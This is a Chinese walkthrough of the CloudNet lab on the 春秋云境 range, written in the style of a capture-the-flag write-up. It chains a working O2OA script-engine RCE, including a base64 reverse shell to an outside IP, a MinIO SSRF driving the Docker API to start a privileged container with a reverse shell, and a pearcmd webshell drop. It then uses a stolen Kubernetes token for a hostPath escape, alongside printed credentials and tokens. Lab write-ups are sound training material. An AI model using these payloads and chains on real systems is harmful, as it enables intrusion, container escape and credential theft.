春秋云境-CloudNet flag01 fscan扫一扫

8080端口存在02oa

http://39.98.124.230:8080/x_desktop/index.html

默认密码:



创建一个新的服务

https://github.com/o2oa/o2oa/issues/159

漏洞本质是利用ScriptEngineManager类进行命令执行,只对java.lang.Class做限制肯定可以绕过的,这里直接用java.lang.ClassLoader去加载java.lang.Runtime实现绕过

1 2 3 4 5 6 7 8 9 10 var a = mainOutput(); function mainOutput() { var classLoader = Java.type("java.lang.ClassLoader"); var systemClassLoader = classLoader.getSystemClassLoader(); var runtimeMethod = systemClassLoader.loadClass("java.lang.Runtime"); var getRuntime = runtimeMethod.getDeclaredMethod("getRuntime"); var runtime = getRuntime.invoke(null); var exec = runtimeMethod.getDeclaredMethod("exec", Java.type("java.lang.String")); exec.invoke(runtime, "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNDAuMTQzLjE0My4xMzAvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}"); }

反弹shell拿到第一个flag

1 2 wget http://140.143.143.130:8080/frpc nohup ./gost -L=:10000 > ./gost.log &





flag02 先传代理,配置好代理

ifconfig不存在

fscan扫一下,没啥啊



翻到minio

在系统配置

发现存在minio配置文件

1 2 3 4 5 6 7 8 9 10 "store": { "minio": { "protocol": "min", "username": "bxBZOXDlizzuujdR", "password": "TGdtqwJbBrEMhCCMDVtlHKU=", "host": "172.22.18.29", "port": 9000, "name": "o2oa" } },

访问172.22.18.29:9000

http://172.22.18.29:9000/minio/login

根据文件内容,发现库portal对应靶机80端口,且可以上传文件

直接上传文件木马

等待同步后蚁剑链接即可

flag03 上传fscan信息搜集一波

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 172.22.18.64:22 open 172.22.18.61:22 open 172.22.18.23:22 open 172.22.18.29:22 open 172.22.18.61:111 open 172.22.18.64:80 open 172.22.18.61:80 open 172.22.18.23:80 open 172.22.18.61:179 open 172.22.18.23:8080 open 172.22.18.29:9000 open 172.22.18.61:9253 open 172.22.18.61:9353 open 172.22.18.23:10000 open 172.22.18.61:10256 open 172.22.18.61:10250 open 172.22.18.61:10249 open 172.22.18.61:10248 open 172.22.18.61:30020 open 172.22.18.61:32686 open [*] alive ports len is: 20 start vulscan [*] WebTitle http://172.22.18.23 code:200 len:12592 title:广城市人民医院 [*] WebTitle http://172.22.18.61:10248 code:404 len:19 title:None [*] WebTitle http://172.22.18.29:9000 code:307 len:43 title:None 跳转url: http://172.22.18.29:9000/minio/ [*] WebTitle http://172.22.18.23:10000 code:400 len:0 title:None [*] WebTitle https://172.22.18.61:32686 code:200 len:1422 title:Kubernetes Dashboard [*] WebTitle http://172.22.18.64 code:200 len:785 title:Harbor [*] WebTitle http://172.22.18.61:10256 code:404 len:19 title:None [*] WebTitle http://172.22.18.61:10249 code:404 len:19 title:None [*] WebTitle http://172.22.18.61:9353 code:404 len:19 title:None [*] WebTitle http://172.22.18.61:9253 code:404 len:19 title:None [*] WebTitle http://172.22.18.23:8080 code:200 len:282 title:None [*] WebTitle http://172.22.18.61 code:200 len:8710 title:医院内部平台 [+] InfoScan https://172.22.18.61:32686 [Kubernetes] [*] WebTitle http://172.22.18.61:30020 code:200 len:8710 title:医院内部平台 [+] InfoScan http://172.22.18.64 [Harbor] [*] WebTitle https://172.22.18.61:10250 code:404 len:19 title:None [*] WebTitle http://172.22.18.29:9000/minio/ code:200 len:2281 title:MinIO Browser

Minio SSRF打2375创建恶意容器 Harbor机器存在未授权,直接就可以进行搜索



1 2 3 systemctl status docker 查看自己的docker.server在哪 注意!不要盲目相信其他文章这里,文件位置可能不一样! 输出中的 Loaded 行会显示 docker.service 的路径,例如:

1 2 3 4 5 6 7 8 9 10 11 12 在 [Service] 部分添加如下内容: [Service] Environment="HTTP_PROXY=socks5://1.1.1.1:40002/" sudo systemctl daemon-reload sudo systemctl restart docker docker pull 172.22.18.64/public/mysql:5.6 docker run -itd --name mysql_container 172.22.18.64/public/mysql:5.6 docker exec -it mysql_container bash



无curl和wget

借用大头师傅的:因为没有curl、wget,所以只能用exec来发包,下方代码一共四步:

创建一个172.22.18.64/public/mysql:5.6镜像的容器,Privileged为true,挂载宿主机的/到容器内的/mnt目录,将响应包中的id保存到/tmp/id(此id为容器id,所以截取一部分即可),此时容器为Create状态

将容器启动,启动容器需要容器id,从/tmp/id中读取即可,此时容器为Running状态

为容器创建一条命令,命令的具体内容为反弹shell到外网入口机的19999端口,将响应包中的id保存到/tmp/id(此id为命令id,必须要截取完整,通过cut命令进行截取),此时命令还未被执行

根据前面截取的命令id执行命令,tty为false表示不交互

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 #!/usr/bin/env bash # 1 exec 3<>/dev/tcp/172.17.0.1/2375 lines=( 'POST /containers/create HTTP/1.1' 'Host: 172.17.0.1:2375' 'Connection: close' 'Content-Type: application/json' 'Content-Length: 133' '' '{"HostName":"remoteCreate","User":"root","Image":"172.22.18.64/public/mysql:5.6","HostConfig":{"Binds":["/:/mnt"],"Privileged":true}}' ) printf '%s\r\n' "${lines[@]}" >&3 while read -r data <&3; do echo $data if [[ $data == '{"Id":"'* ]]; then echo $data | cut -c 8-12 > /tmp/id fi done exec 3>&- # 2 exec 3<>/dev/tcp/172.17.0.1/2375 lines=( "POST /containers/`cat /tmp/id`/start HTTP/1.1" 'Host: 172.17.0.1:2375' 'Connection: close' 'Content-Type: application/x-www-form-urlencoded' 'Content-Length: 0' '' ) printf '%s\r\n' "${lines[@]}" >&3 while read -r data <&3; do echo $data done exec 3>&- # 3 exec 3<>/dev/tcp/172.17.0.1/2375 lines=( "POST /containers/`cat /tmp/id`/exec HTTP/1.1" 'Host: 172.17.0.1:2375' 'Connection: close' 'Content-Type: application/json' 'Content-Length: 75' '' '{"Cmd": ["/bin/bash", "-c", "bash -i >& /dev/tcp/172.22.18.23/19999 0>&1"]}' ) printf '%s\r\n' "${lines[@]}" >&3 while read -r data <&3; do echo $data if [[ $data == '{"Id":"'* ]]; then echo $data | cut -c 8-71 > /tmp/id fi done exec 3>&- # 4 exec 3<>/dev/tcp/172.17.0.1/2375 lines=( "POST /exec/`cat /tmp/id`/start HTTP/1.1" 'Host: 172.17.0.1:2375' 'Connection: close' 'Content-Type: application/json' 'Content-Length: 27' '' '{"Detach":true,"Tty":false}' ) printf '%s\r\n' "${lines[@]}" >&3 while read -r data <&3; do echo $data done exec 3>&-

将上方内容做Base64编码,写到Dockerfile里,将Dockerfile保存至入口机的/var/www/html/Dockerfile路径

1 2 3 4 FROM 172.22.18.64/public/mysql:5.6 RUN echo IyEvdXNyL2Jpbi9lbnYgYmFzaAoKIyAxCmV4ZWMgMzw+L2Rldi90Y3AvMTcyLjE3LjAuMS8yMzc1CmxpbmVzPSgKICAgICdQT1NUIC9jb250YWluZXJzL2NyZWF0ZSBIVFRQLzEuMScKICAgICdIb3N0OiAxNzIuMTcuMC4xOjIzNzUnCiAgICAnQ29ubmVjdGlvbjogY2xvc2UnCiAgICAnQ29udGVudC1UeXBlOiBhcHBsaWNhdGlvbi9qc29uJwogICAgJ0NvbnRlbnQtTGVuZ3RoOiAxMzMnCiAgICAnJwogICAgJ3siSG9zdE5hbWUiOiJyZW1vdGVDcmVhdGUiLCJVc2VyIjoicm9vdCIsIkltYWdlIjoiMTcyLjIyLjE4LjY0L3B1YmxpYy9teXNxbDo1LjYiLCJIb3N0Q29uZmlnIjp7IkJpbmRzIjpbIi86L21udCJdLCJQcml2aWxlZ2VkIjp0cnVlfX0nCikKcHJpbnRmICclc1xyXG4nICIke2xpbmVzW0BdfSIgPiYzCndoaWxlIHJlYWQgLXIgZGF0YSA8JjM7IGRvCiAgICBlY2hvICRkYXRhCiAgICBpZiBbWyAkZGF0YSA9PSAneyJJZCI6IicqIF1dOyB0aGVuCiAgICAgICAgZWNobyAkZGF0YSB8IGN1dCAtYyA4LTEyID4gL3RtcC9pZAogICAgZmkKZG9uZQpleGVjIDM+Ji0KCiMgMgpleGVjIDM8Pi9kZXYvdGNwLzE3Mi4xNy4wLjEvMjM3NQpsaW5lcz0oCiAgICAiUE9TVCAvY29udGFpbmVycy9gY2F0IC90bXAvaWRgL3N0YXJ0IEhUVFAvMS4xIgogICAgJ0hvc3Q6IDE3Mi4xNy4wLjE6MjM3NScKICAgICdDb25uZWN0aW9uOiBjbG9zZScKICAgICdDb250ZW50LVR5cGU6IGFwcGxpY2F0aW9uL3gtd3d3LWZvcm0tdXJsZW5jb2RlZCcKICAgICdDb250ZW50LUxlbmd0aDogMCcKICAgICcnCikKcHJpbnRmICclc1xyXG4nICIke2xpbmVzW0BdfSIgPiYzCndoaWxlIHJlYWQgLXIgZGF0YSA8JjM7IGRvCiAgICBlY2hvICRkYXRhCmRvbmUKZXhlYyAzPiYtCgojIDMKZXhlYyAzPD4vZGV2L3RjcC8xNzIuMTcuMC4xLzIzNzUKbGluZXM9KAogICAgIlBPU1QgL2NvbnRhaW5lcnMvYGNhdCAvdG1wL2lkYC9leGVjIEhUVFAvMS4xIgogICAgJ0hvc3Q6IDE3Mi4xNy4wLjE6MjM3NScKICAgICdDb25uZWN0aW9uOiBjbG9zZScKICAgICdDb250ZW50LVR5cGU6IGFwcGxpY2F0aW9uL2pzb24nCiAgICAnQ29udGVudC1MZW5ndGg6IDc1JwogICAgJycKICAgICd7IkNtZCI6IFsiL2Jpbi9iYXNoIiwgIi1jIiwgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTcyLjIyLjE4LjIzLzE5OTk5IDA+JjEiXX0nCikKcHJpbnRmICclc1xyXG4nICIke2xpbmVzW0BdfSIgPiYzCndoaWxlIHJlYWQgLXIgZGF0YSA8JjM7IGRvCiAgICBlY2hvICRkYXRhCiAgICBpZiBbWyAkZGF0YSA9PSAneyJJZCI6IicqIF1dOyB0aGVuCiAgICAgICAgZWNobyAkZGF0YSB8IGN1dCAtYyA4LTcxID4gL3RtcC9pZAogICAgZmkKZG9uZQpleGVjIDM+Ji0KCiMgNApleGVjIDM8Pi9kZXYvdGNwLzE3Mi4xNy4wLjEvMjM3NQpsaW5lcz0oCiAgICAiUE9TVCAvZXhlYy9gY2F0IC90bXAvaWRgL3N0YXJ0IEhUVFAvMS4xIgogICAgJ0hvc3Q6IDE3Mi4xNy4wLjE6MjM3NScKICAgICdDb25uZWN0aW9uOiBjbG9zZScKICAgICdDb250ZW50LVR5cGU6IGFwcGxpY2F0aW9uL2pzb24nCiAgICAnQ29udGVudC1MZW5ndGg6IDI3JwogICAgJycKICAgICd7IkRldGFjaCI6dHJ1ZSwiVHR5IjpmYWxzZX0nCikKcHJpbnRmICclc1xyXG4nICIke2xpbmVzW0BdfSIgPiYzCndoaWxlIHJlYWQgLXIgZGF0YSA8JjM7IGRvCiAgICBlY2hvICRkYXRhCmRvbmUKZXhlYyAzPiYtCgoK | base64 -d > /tmp/1.sh RUN chmod +x /tmp/1.sh && /tmp/1.sh

将下方index.php保存至入口机的/var/www/html/index.php中

因为靶机的缘故,他有时候会刷新index.html,如果存在index.html我们就重定向不成功,所以我们在/tmp下开启一个php服务放上我们的/tmp/index.php

1 2 <?php header('Location: http://127.0.0.1:2375/build?remote=http://172.22.18.23/Dockerfile&nocache=true&t=evil:2', false, 307);

接着打Minio的SSRF漏洞,注意Host为SSRF地址(外网入口机172.22.18.23),HTTP包实际发送给Minio(172.22.18.29)

然后就可以http发包了,主要的是真实HOST是给172.22.18.29这个发包所以需要设置真实的HOST

1 2 3 4 5 6 7 POST /minio/webrpc HTTP/1.1 Host: 172.22.18.23:8081 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 Content-Type: application/json Content-Length: 76 {"id":1,"jsonrpc":"2.0","params":{"token":"Test"},"method":"web.LoginSTS"}

flag04 内网极致CMS多语言命令执行 极致cms,thinkphp的rce漏洞

1 2 3 4 5 6 7 8 9 10 11 GET /index.php?+config-create+/&l=../../../../../../../../../../../usr/local/lib/php/pearcmd&/<?=eval($_POST[1]);?>+/var/www/html/shell1.php HTTP/1.1 Host: 172.22.18.61 Pragma: no-cache Cache-Control: no-cache Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Cookie: PHPSESSID=4c0847ef686e7c800b472dd0972896eb Connection: close

可以找到配置文件

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php returnarray ( 'db' => array ( 'host' => 'mysql', 'dbname' => 'jizhicms', 'username' => 'root', 'password' => 'Mysqlroot@!123', 'prefix' => 'jz_', 'port' => '3306', ), 'redis' => array ( 'SAVE_HANDLE' => 'Redis', 'HOST' => '127.0.0.1', 'PORT' => 6379, 'AUTH' => NULL, 'TIMEOUT' => 0, 'RESERVED' => NULL, 'RETRY_INTERVAL' => 100, 'RECONNECT' => false, 'EXPIRE' => 1800, ), 'APP_DEBUG' => true, ); ?>

连接数据库,数据库可以udf提权(从harbor拉取的镜像中的配置文件可以得到),读取k8s的token

1 select load_file("/var/run/secrets/kubernetes.io/serviceaccount/token");

1 eyJhbGciOiJSUzI1NiIsImtpZCI6IlRSaDd3eFBhYXFNTkg5OUh0TnNwcW00c0Zpand4LUliXzNHRU1raXFjTzQifQ.eyJhdWQiOlsiYXBpIiwiaXN0aW8tY2EiXSwiZXhwIjoxNzY2MzIxMDQxLCJpYXQiOjE3MzQ3ODUwNDEsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2YyIsImp0aSI6IjljZjc5ZWI4LTM3NzgtNDkyMC05YWU0LTE4NDMyNjQ3MWVhMCIsImt1YmVybmV0ZXMuaW8iOnsibmFtZXNwYWNlIjoiZGVmYXVsdCIsIm5vZGUiOnsibmFtZSI6Im5vZGUyIiwidWlkIjoiYjAzYjUwZTgtOTBkOS00YjdkLWFmM2EtMGZiMjY3MWUyNjFmIn0sInBvZCI6eyJuYW1lIjoibXlzcWwtNmRmODc2ZDZkYy1mNnFmZyIsInVpZCI6ImNmMzMyYjUxLWM2NDYtNDExNi04ZGRhLTFmMDJiZTAyM2FmZSJ9LCJzZXJ2aWNlYWNjb3VudCI6eyJuYW1lIjoibXlzcWwiLCJ1aWQiOiJhNTMyNDZlNy0yZDFkLTQxMzMtOGM4OS05ZGNhMWI5YmIxNGYifSwid2FybmFmdGVyIjoxNzM0Nzg4NjQ4fSwibmJmIjoxNzM0Nzg1MDQxLCJzdWIiOiJzeXN0ZW06c2VydmljZWFjY291bnQ6ZGVmYXVsdDpteXNxbCJ9.QV_B2fmW4qT6kjK0_rPVNL72fK3nsOZOFXpnR3e6c3enZU03sA9lBowe4Nb0kGIE1I4WdBd6ItB6KAmAW2Xze17EXPVTvLzQZui-pJULVV_HfWCuJMp-H1KEVk3ZrS0UZ6sAH6HALGb_FrlzVVHVxbRybWk4t_h9yT8MxYz4XZkPe8AXxhqe41pcB5boI7scUSJQt0DYkLUtBVyg6o8FKRuzL5PHBqmGO_b6ab5L-abzjjGvoKBC9Tmc72_CPlHrKNEU9upu00lwRwYtUhVvi1jFamqmZSVTTrg9SI0-96lSLGVuu5AnO5j3UKYOUJLB1kKpVtxG1OJXeExgh8g4JQ

利用token成功登录dashboard(https://172.22.18.61:32686),创建一个容器挂载逃逸

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 apiVersion: v1 kind: Pod metadata: name: q1ngchuan spec: containers: - image: 172.22.18.64/hospital/jizhicms:2.5.0 name: test-container volumeMounts: - mountPath: /tmp name: test-volume volumes: - name: test-volume hostPath: path: /

flag05 服务账户token泄露污点横向接管k8s master节点

前面挂载成功去到挂载机器的root/.ssh目录下

1 2 3 4 ssh-keygen -t rsa -b 4096 echo "id_rsa.pub"> authorized_keys ssh -i id_rsa root@172.22.18.61

将gost fscan上传至172.22.18.61靶机(jzcms)

1 proxychains4 scp gost root@172.22.18.61:/tmp

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 (icmp) Target 172.22.15.45 is alive (icmp) Target 172.22.15.44 is alive (icmp) Target 172.22.15.75 is alive [*] Icmp alive hosts len is: 3 172.22.15.45:80 open 172.22.15.75:22 open 172.22.15.44:22 open 172.22.15.45:22 open 172.22.15.44:111 open 172.22.15.45:111 open 172.22.15.75:111 open 172.22.15.75:179 open 172.22.15.44:179 open 172.22.15.45:179 open 172.22.15.75:2380 open 172.22.15.75:2379 open 172.22.15.75:5000 open 172.22.15.75:6443 open 172.22.15.44:9094 open 172.22.15.45:9253 open 172.22.15.44:9253 open 172.22.15.75:9253 open 172.22.15.75:9353 open 172.22.15.44:9353 open 172.22.15.45:9353 open 172.22.15.75:10259 open 172.22.15.75:10257 open 172.22.15.75:10256 open 172.22.15.44:10256 open 172.22.15.45:10256 open 172.22.15.75:10250 open 172.22.15.44:10250 open 172.22.15.44:10249 open 172.22.15.75:10249 open 172.22.15.44:10248 open 172.22.15.75:10248 open 172.22.15.45:10250 open 172.22.15.45:10249 open 172.22.15.45:10248 open 172.22.15.75:30020 open 172.22.15.44:30020 open 172.22.15.45:30020 open 172.22.15.44:32686 open 172.22.15.45:32686 open 172.22.15.75:32686 open [*] alive ports len is: 41 start vulscan [*] WebTitle: http://172.22.15.45:9253 code:404 len:19 title:None [*] WebTitle: http://172.22.15.75:9353 code:404 len:19 title:None [*] WebTitle: https://172.22.15.75:32686 code:200 len:1422 title:Kubernetes Dashboard [*] WebTitle: http://172.22.15.44:10249 code:404 len:19 title:None [*] WebTitle: http://172.22.15.44:9353 code:404 len:19 title:None [+] InfoScan:https://172.22.15.75:32686 [Kubernetes] [*] WebTitle: http://172.22.15.44:9253 code:404 len:19 title:None [*] WebTitle: http://172.22.15.45:10248 code:404 len:19 title:None [*] WebTitle: http://172.22.15.75:9253 code:404 len:19 title:None [*] WebTitle: http://172.22.15.44:9094 code:404 len:19 title:None [*] WebTitle: http://172.22.15.44:10248 code:404 len:19 title:None [*] WebTitle: http://172.22.15.75:5000 code:200 len:0 title:None [*] WebTitle: http://172.22.15.75:10249 code:404 len:19 title:None [*] WebTitle: http://172.22.15.75:10256 code:404 len:19 title:None [*] WebTitle: http://172.22.15.45:9353 code:404 len:19 title:None [*] WebTitle: http://172.22.15.45:10249 code:404 len:19 title:None [*] WebTitle: http://172.22.15.44:10256 code:404 len:19 title:None [*] WebTitle: https://172.22.15.45:10250 code:404 len:19 title:None [*] WebTitle: https://172.22.15.44:32686 code:200 len:1422 title:Kubernetes Dashboard [*] WebTitle: https://172.22.15.44:10250 code:404 len:19 title:None [*] WebTitle: http://172.22.15.75:10248 code:404 len:19 title:None [*] WebTitle: https://172.22.15.75:6443 code:401 len:157 title:None [*] WebTitle: https://172.22.15.75:10257 code:403 len:217 title:None [*] WebTitle: https://172.22.15.75:10250 code:404 len:19 title:None [+] InfoScan:https://172.22.15.44:32686 [Kubernetes] [*] WebTitle: http://172.22.15.45:10256 code:404 len:19 title:None [*] WebTitle: https://172.22.15.75:10259 code:403 len:217 title:None

发现存在6443端口,基本可以确定是master节点了,带上我们之前获取的token去尝试控制整个k8s

1 kubectl -s https://172.22.15.75:6443/ --insecure-skip-tls-verify=true --token=eyJhbGciOiJSUzI1NiIsImtpZCI6IlRSaDd3eFBhYXFNTkg5OUh0TnNwcW00c0Zpand4LUliXzNHRU1raXFjTzQifQ.eyJhdWQiOlsiYXBpIiwiaXN0aW8tY2EiXSwiZXhwIjoxNzY2MzMyNTkzLCJpYXQiOjE3MzQ3OTY1OTMsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2YyIsImp0aSI6IjZhMTgzYzRhLTQ1NTgtNDhhMi04Y2Q0LTk4MmVmMjJhY2ZlMyIsImt1YmVybmV0ZXMuaW8iOnsibmFtZXNwYWNlIjoiZGVmYXVsdCIsIm5vZGUiOnsibmFtZSI6Im5vZGUyIiwidWlkIjoiYjAzYjUwZTgtOTBkOS00YjdkLWFmM2EtMGZiMjY3MWUyNjFmIn0sInBvZCI6eyJuYW1lIjoibXlzcWwtNmRmODc2ZDZkYy1mNnFmZyIsInVpZCI6ImNmMzMyYjUxLWM2NDYtNDExNi04ZGRhLTFmMDJiZTAyM2FmZSJ9LCJz